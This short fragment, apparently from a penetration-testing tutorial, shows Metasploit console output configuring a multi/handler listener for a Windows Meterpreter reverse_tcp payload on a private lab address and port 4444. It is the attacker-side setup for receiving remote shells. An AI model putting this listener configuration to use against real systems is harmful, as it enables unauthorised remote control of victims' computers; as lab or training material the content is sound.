 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Verify settings
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     172.16.203.163   yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target